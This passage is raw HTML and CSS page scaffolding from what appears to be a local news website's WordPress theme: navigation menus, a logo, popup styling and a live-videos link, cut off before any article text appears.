.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46777" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
